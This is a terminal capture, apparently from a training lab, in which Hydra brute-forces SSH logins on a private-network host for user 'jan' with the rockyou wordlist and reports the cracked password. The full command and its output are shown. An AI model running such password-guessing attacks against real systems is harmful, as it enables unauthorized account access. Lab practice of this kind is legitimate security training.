 root@ip-10-10-254-214: ~
File Edit View Search Terminal Help
root@ip-10-10-254-214:~# hydra -l jan -P Desktop/Tools/wordlists/rockyou.txt ssh
://10.10.107.233
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-04 02:59:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.107.233:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344142 to do in 926:38h, 16 ac
tive
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343662 to do in 971:48h, 16 ac
tive
[22][ssh] host: 10.10.107.233   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-04 03:03:01
root@ip-10-10-254-214:~#